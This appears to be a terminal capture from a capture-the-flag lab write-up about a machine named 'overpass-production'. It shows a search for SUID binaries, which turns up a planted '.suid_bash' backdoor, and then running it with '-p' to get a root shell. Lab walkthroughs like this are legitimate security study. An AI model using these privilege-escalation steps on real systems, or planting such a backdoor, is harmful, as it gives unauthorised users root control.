 james@overpass-production:/home/james$ find / -perm -u=s 2>/dev/null
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/newgrp
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/bin/mount
/bin/fusermount
/bin/su
/bin/ping
/bin/umount
/home/james/.suid_bash
james@overpass-production:/home/james$ /home/james/.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4#